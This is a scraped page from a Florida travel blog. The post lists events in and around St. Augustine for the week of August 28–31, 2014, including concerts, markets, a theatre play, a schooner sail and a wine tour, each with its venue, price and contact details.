<b>Farmer's Arts and Crafts Market</b><span class="Apple-converted-space">&nbsp;</span>-&nbsp;<span>Farmer's Market located at the oceanside St. Johns County Pier Park featuring selections of fresh produce, plants, baked goods, fine art, jewelry and more!&nbsp; Open 8 a.m. - 12:30 p.m. rain or shine.&nbsp;350 A1A Beach Blvd., St. Augustine Beach.<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-347-8007" style="color: #1155cc;" target="_blank" value="+19043478007">904-347-8007</a></span></div>
<div style="color: black;">
<a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tcbu_2YgB57kSjD618Lp8A3JjQHLvgILJ6HEvHMDLr64-7BYlBUadVubTVFVD39AqKMvZ6kT1P_W6vhAc4VuiDoow8e73XcFGUhIWclBzaLxmX9LIje0XxXkdA7oG4tgxw==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.thecivicassociation.com</a></div>
<div style="color: black;">
<span style="font-size: 10pt;">&nbsp;</span></div>
<div>
<span style="font-size: 10pt;"><div style="margin-bottom: 0px; margin-top: 0px;">
<b>Music by the Sea Concert Series&nbsp;</b><span><b>2014</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span>Every Wednesday night through September 24, live concerts take place from 7 - 9 p.m. at the St. Augustine Beach Pier Pavilion.<span class="Apple-converted-space">&nbsp;</span><span>This week<span><span class="Apple-converted-space">&nbsp;</span>'</span><span class="Apple-converted-space">&nbsp;</span>s band is Billy Buchannan &amp; The Free Avenue Band playing Soul - Pop - Rock.&nbsp; Gypsy Cab Restaurant will offer signature dinners for $10.</span>&nbsp;Admission is free.&nbsp; For comfortable seating, bring a folding chair.&nbsp; 350 A1A Beach Blvd., St. Augustine Beach<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-347-8007" style="color: #1155cc;" target="_blank" value="+19043478007">904-347-8007</a><span class="Apple-converted-space">&nbsp;</span></span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tRKZnoBN3CoNbBS9W0s3QLLwH1E2ZnAd9S4E8Y2wuy-FPDNDFszeIF7s7SZXvpKlisvUgxh-rVzpOt_v5RXQOD-qkZ0ULYk8nXj6hd9X5kAdQqW6YbbMNT3Mjiufr0Cn-Q==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.thecivicassociation.org</a></span></div>
</span></div>
</div>
</div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Thursday: &nbsp;August 28</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; font-size: 10pt; margin: 0px;"><div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;"><b>Concerts in the Plaza</b><span class="Apple-converted-space">&nbsp;</span>-&nbsp;<span>Lonesome Bert &amp; The Skinny Lizards will perform the final night of free music for the 24th season of Concerts in the Plaza. The concert takes place from 7 - 9 p.m. in St. Augustine's historic Plaza de la Constitucion.&nbsp; Bring a chair or blanket for seating. &nbsp;<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-825-1004" style="color: #1155cc;" target="_blank" value="+19048251004">904-825-1004</a><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tUHAdUECz9CMgkjbTspFWahApfA5p_un99BM06-z0VMfAAfL7slpAp510esbqeM0ejTCsvpp58eD6Z0JQnCWaegS29FYGKyCi2EA08TuQYUMsQsFVCCWr6c3-uzfV_Qcrw==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.plazaconcerts.com</a></span></span></div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Thursday - Sunday : &nbsp;August 28 - 31</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin: 0px;"><div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;"><b>Motherhood Out Loud at Limelight Theatre</b><span class="Apple-converted-space">&nbsp;</span>- A joyous, hilarious and altogether thrilling theatrical play that shatters traditional notions about parenthood. Performance times are 7:30 p.m. Thursday - Saturday and 2 p.m. on Sunday through August 31.&nbsp; Tickets are $25; $22 seniors; $20 student and military. 11 Old Mission Ave., St. Augustine<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-825-1164" style="color: #1155cc;" target="_blank" value="+19048251164">904-825-1164</a><span class="Apple-converted-space">&nbsp;</span></span><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_td8TCwsloTTu99aDXT4TbOth-eMvoFet2RYr3fuhyavvMw3Vn2oZ5qneCbqLmdznAb7TH0wI4zOfoxIww7FJbjL4vQ1o2eeEx5V05b88MT-dMrFumXPmwPTZuiJQHxkRjQ==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.limelight-theatre.org</a></div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Friday:&nbsp; August 29</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt;">
<div style="margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;"><b>Beres Hammond Concert</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span style="font-size: 10pt;">Soulful Jamaican Reggae artist Beres Hammond and his "One Love One Life" Tour featuring the Harmony House Musicians and DJ Inferno will be at the Ponte Vedra Concert Hall at 8 p.m (doors open at 7 p.m.).&nbsp; General Admission standing Room only $30 in advance; $35 on the Day of the Show.&nbsp; 1050 A1A North, Ponte Vedra Beach<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-209-0399" style="color: #1155cc;" target="_blank" value="+19042090399">904-209-0399</a><span class="Apple-converted-space">&nbsp;</span></span><span style="font-size: 10pt;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tUTntZVxJJ9wR0q70cQ1ZgY3j84tPp4Af-NAGCSuWx6dAKKbNpql-aPhxDWHMYcPnTEDl69AGdqc1h0e4aORdepPWGKbP2berMBuyS_nm3qdp4Gn0vEfk86vfg2CY11OFA==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.pvconcerthall.com</a></span></div>
</div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Friday - Monday:&nbsp; August 29 - September 1</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: arial, sans-serif; margin: 0px;"><div>
<div style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt;">
<div style="margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;"><b>Schooner Freedom Labor Day Sail</b><span class="Apple-converted-space">&nbsp;</span>- Close out summer 2014 with a sail aboard the tall ship Schooner Freedom! Kick back and enjoy a relaxing day sail or a romantic sunset sail -- or help the crew by grabbing a halyard and raising a sail.&nbsp; The 2-hour day sail on the Matanzas River casts off at 12:15 p.m. and the Sunset Sail depart at 6:15 p.m. from the St. Augustine Marina.&nbsp; The rate for the day sail is $35 adults, $25 for kids 2-12; the Sunset Sail is $45 per person.&nbsp;&nbsp; Pack a picnic or bring dessert.&nbsp; Complimentary beer, wine, soda and water included. 111 Avenida Menendez 904-810-1010</span><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tdlJg9ffYzoWSKqzVIV5SFW5Ld6qexvG3SR6AvfnOsIeayoFKuLMrsGvsX092AAqBcUkskTQPIViHcgE72mqn1HmQM4IGtm7fbZnDjt43gBXHUUcHzneZuPk7bOudX76hw==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.schoonerfreedom.com</a></div>
</div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Saturday:&nbsp; August 30</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin: 0px;"><div>
<div style="color: black;">
<span style="font-size: 10pt;"><span><b>Old City Farmers' Market</b><span class="Apple-converted-space">&nbsp;</span>-</span>Features locally grown fresh produce, baked goods, plants and more.&nbsp; Located at the St. Augustine Amphitheater. Open 8:30 a.m. - 12:30 p.m.&nbsp; Admission is free. 1340 A1A, St. Augustine.<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-471-3733" style="color: #1155cc;" target="_blank" value="+19044713733">904-471-3733</a><span class="Apple-converted-space">&nbsp;</span>&nbsp;</span><div style="color: black; margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;">&nbsp;</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span><b>Chocolate &amp; Wine Tasting Tour</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span>Celebrate with this special VIP wine and chocolate tasting tour of St. Augustine.&nbsp; Presented by St. Augustine City Walks, participants indulge themselves in the best selections found in the oldest city, plus learn about the history of chocolate and its role in St. Augustine. Visit unique "foodie" hot spots and sample other foods along the way.&nbsp; A full glass of boutique wine specially paired by the chef is included at several stops. The tour is $89 per person (parking included) and reservations are required. Tours depart at 2 p.m. from the Tour St. Augustine office at 4 Granada St., St. Augustine.&nbsp;<span class="Apple-converted-space">&nbsp;</span><a href="tel:904-825-0087" style="color: #1155cc;" target="_blank" value="+19048250087">904-825-0087</a><span class="Apple-converted-space">&nbsp;</span></span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tQzKyBg-QBUjRHgD2pO7yAsLh7NOXrxjOc2cV4I0774ZLtFjC9pQIBFcX48fYJ8JX-PNoD9OlJQOUlE35E1saUcewq5l2eyhfrHyChhtMk21LU-Gzyibj9adCwrKm7BAsQ==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.StAugustineCityWalks.com</a>&nbsp;</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;">&nbsp;</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span><b>Uptown Saturday Night</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span>From 5 - 9 p.m. on the last Saturday of each month, experience live music, refreshments, new exhibits, book signings and much more at the galleries, antique stores and unique shops on St. Augustine's San Marco Avenue between Ripley's Museum and the Mission Nombre de Dios. The Mission Nombre de Dios provides free parking.&nbsp; 904-823-9263.</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span>&nbsp;</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span><b>Friends of Anastasia Hot Dogs and Music Jam Event</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span>The Friends of Anastasia host a Hot Dogs and Music Jam event at Anastasia State Park from 6 - 9 p.m.&nbsp; Bring an instrument, your voice, or just your willingness to listen and jam out with some local musicians.&nbsp; Hot dog specials and other food available for purchase at Island Beach Grill.&nbsp; Regular admission of $8/vehicle with 2-8 occupants, $4/single-occupant vehicle, and $2/bicyclist or walker. 1340 A1A South, St. Augustine. 904-461-2035&nbsp;</span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=[base64]&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.<wbr></wbr>floridastateparks.org/<wbr></wbr>anastasia</a></span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span>&nbsp;</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span><b>The Downtown Bazaar</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span>The Downtown Bazaar is held on the last Saturday of every month from 6-10 p.m. on the grounds of the Colonial Quarter. &nbsp;The event is open to the public and includes a free concert, art show, magician, face painters a flag raising ceremony and more.&nbsp; Come check out what's behind the walls of the Colonial Quarter...you're sure to have an inspiring evening.&nbsp; 33 St. George St., St. Augustine. 904-315-7454<span class="Apple-converted-space">&nbsp;</span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_td6uyEydQcWSUU9sqaSD4ibaSUverLX9Bw7K1_L-Ia4Cer6bExNeMEy-HXvimW3edL9uuY1CFBS9x2PaB9pqYKrP8rTfwKbbg1K6AhlGQLSR91es8wu93PrsdiSok33tzA==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.thedowntownbazaar.com</a></span></span></div>
</div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Saturday - Monday:&nbsp; August 30 - September 1</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin: 0px;"><div>
<div style="color: black;">
<span style="font-size: 10pt;"><div style="margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;"><b>Patriot Golf Days at the Hall of Fame</b><span class="Apple-converted-space">&nbsp;</span>-<span class="Apple-converted-space">&nbsp;</span></span><span style="font-size: 10pt;">The World Golf Hall of Fame joins with the PGA of America in support of the seventh annual Patriot Golf Days, which benefit the Folds of Honor Foundation (<a href="https://www.blogger.com/null" rel="nofollow" shape="rect" style="color: #222222;">www.FoldsofHonor.org</a>).&nbsp; The Foundation provides post-secondary educational scholarships for children and spouses of military service men and women killed or disabled while serving.&nbsp; World Golf Hall of Fame will match donations from visitors collected at the box office for Folds of Honor. The World Golf Hall of Fame is open Monday - Saturday 10 a.m. - 6 p.m. and noon - 6 p.m. Sunday.&nbsp;&nbsp; Adult admission is $19.50, $18.50 for seniors and $10 for students.&nbsp; One World Golf Pl., St. Augustine.</span></div>
<div style="margin-bottom: 0px; margin-top: 0px;">
<span>904-940-4123<span class="Apple-converted-space">&nbsp;</span></span><span style="color: #000090; text-decoration: underline;"><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tbkGCRCbtwqgzdHutDi4W-YMcu3L_xgbNSJ7fEPBDNXOUnyphkfPV4eiOIU1wnHsZjE3SCO3QPWkoMtFdkvCtPQV-gP2zyTy-SSDPqX3laPXyQRLlbsAHxf3iMn9FJeKnw==&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.WorldGolfHallofFame.org</a></span></div>
</span></div>
</div>
</td></tr>
</tbody></table>
<table bgcolor="#ffffff" border="0" cellpadding="5" cellspacing="0" style="-webkit-text-stroke-width: 0px; background-color: white; color: black; display: table; font-family: arial, sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; width: 100%px; word-spacing: 0px;"><tbody>
<tr><td align="left" bgcolor="#003366" colspan="1" rowspan="1" style="background-color: #003366; color: #ffffcc; font-family: Arial, Helvetica, sans-serif; font-size: 14pt; margin: 0px;"><div style="font-family: Arial, Helvetica, sans-serif; margin-bottom: 0px; margin-top: 0px;">
Sunday:&nbsp; August 31</div>
</td></tr>
<tr><td align="left" colspan="1" rowspan="1" style="color: black; font-family: Arial, Helvetica, sans-serif; font-size: 10pt; margin: 0px;"><div>
<div style="color: black;">
<span style="font-size: 10pt;"><div style="margin-bottom: 0px; margin-top: 0px;">
<span style="font-size: 10pt;">P<b>lant-A-Poem Workshop and Reading</b><span class="Apple-converted-space">&nbsp;</span>-&nbsp;</span><span style="font-size: 10pt;">Arrive with a poem seed and cultivate it in an hour with miracle grow from the Ancient City Poets.&nbsp;&nbsp; The workshop is 1:45 - 3 p.m. at The Gallery Cafe, 1974 US 1 (in the OLD Staples Plaza) in St. Augustine. $10 per person includes endless coffee and sweet treats. Following the workshop go to City Coffee located at 1280 N. Ponce de Leon Blvd) from 3 - 5 p.m., for a free open mic poetry reading.&nbsp; 904-501-0043<span class="Apple-converted-space">&nbsp;</span></span><a href="http://r20.rs6.net/tn.jsp?f=001411jc0cKd814SJ8pYyR9csd95oe7vbbzj1sz0zkxcXA7YAhd43X_tQL64t7OrMw_-kfScaG60RqqCmBFgy7bSqfCP4GI5Ewma8QvWHzd4hmOGqTJl4aaqrm-rkA-E1RwJqdYe3kx5EuXFrqUTjPSGe5QlvaKQcb8xjvPf-W0zOU=&amp;c=xt0CMC4iVNFlInwsXQFGD_qD2MjyVMGlfQ6HtQz92TWfs1WhGmb9oA==&amp;ch=HdbRAc4tCRzxd3BJGJV_kwP2NxPhAbgp6owINN3KC4u61pYmDlHx_A==" rel="nofollow" shape="rect" style="color: #000090; text-decoration: underline;" target="_blank">www.bodor.org</a></div>
</span></div>
</div>
</td></tr>
</tbody></table>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1498116250780821498","This Week in St. Augustine","https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html","Friday, August 29, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/Activities%20Events%20in%20St.%20Augustine?max-results=6' rel='tag'>Activities Events in St. Augustine</a> ,<a href='https://www.myfabulousflorida.com/search/label/Activities%20in%20St.%20Augustine?max-results=6' rel='tag'>Activities in St. Augustine</a> ,<a href='https://www.myfabulousflorida.com/search/label/FL%20weekend%20activities%20events?max-results=6' rel='tag'>FL weekend activities events</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html&title=This Week in St. Augustine' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html&media=&description=This Week in St. Augustine' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.myfabulousflorida.com/search?updated-max=2015-02-23T13:10:00-05:00&max-results=3&reverse-paginate=true'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.myfabulousflorida.com/search?updated-max=2014-08-29T14:49:00-04:00&max-results=3'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<div class="about-me"><br /><img alt="About Christine" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipobr0ap2_h_ultx5o5kU4bQQlbL4oMQ7bLRqMzGxe3Hzroku0D4zKoKhyY9lk0pGpJxHupGKRw6XpUvbB50AblWgaCM6J9aZ4JOxWxTHjoqCHM9BV3dlZvN5oASRpNT3M4bfUQm7kya8/s1600/about-christine-02.png" / /><br /><br /><p>Native Floridian. Love the hot weather, landscape, food, history, art and culture. Blogging is my journal to remember it all.<br /></p></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow MFMF</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://www.facebook.com/MyFabulousFlorida/'><i></i>Facebook</a></li>
<li><a href='http://www.twitter.com/MyFabFlorida'><i></i>Twitter</a></li>
<li><a href='http://www.instagram.com/my_fabulous_miami_florida'><i></i>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Recent Posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2024/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2024/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
